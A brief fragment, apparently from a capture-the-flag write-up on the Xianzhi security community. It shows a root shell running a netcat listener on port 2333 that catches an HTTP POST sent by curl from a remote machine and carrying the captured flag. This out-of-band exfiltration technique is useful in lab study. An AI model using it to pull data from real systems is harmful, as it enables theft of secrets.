 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [117.21.200.166] port 2333 [tcp/*] accepted (family 2, sport 11815)
POST / HTTP/1.1
Host: 47. .72:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
flag_1s_Hera
先知社区